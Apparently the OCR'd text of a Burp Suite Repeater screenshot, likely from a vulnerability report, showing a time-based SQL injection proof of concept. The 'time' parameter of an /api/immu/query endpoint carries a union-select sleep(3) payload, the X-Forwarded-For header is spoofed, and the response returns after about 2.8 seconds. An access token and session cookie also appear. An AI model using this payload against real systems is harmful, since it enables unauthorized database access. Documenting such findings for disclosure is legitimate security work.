 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to surferxyz
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
101 × 105 × 106 × 107 × 108 × 109 × 110 × 111 × 112 × +
Send Cancel < > Target: https://192.168.0.105:8001 HTTP/2
Request
Pretty Raw Hex \n
1 GET /api/immu/query?access_token=FPFBWAk5llPf3Phd5drTiez9Uks1749J&
user_name=test002&time=
mobile_day`+where+user_name='test001'+union+select+1+and(select+sleep(
3))%23 HTTP/2
2 Host: 192.168.0.105:8001
3 X-Forwarded-For: 127.0.0.1
4
5
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 22 Feb 2024 04:12:38 GMT
4 Content-Type: application/json; charset=UTF-8
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: POST, GET, PUT, DELETE
7 Access-Control-Allow-Headers: Content-Type, Authorization
8 Set-Cookie: PHPSESSID=f55f58c9e983f2bee5286817f44912e5; path=/;
secure; HttpOnly
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
13 X-Frame-Options: SAMEORIGIN
14
15 {
"total_bytes":"0.00",
"code":"E00",
"msg":"成功"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
It's empty in here
Add
Request cookies 0
Request headers 5
Response headers 12
Inspector
Notes
Done
605 bytes | 2,805 millis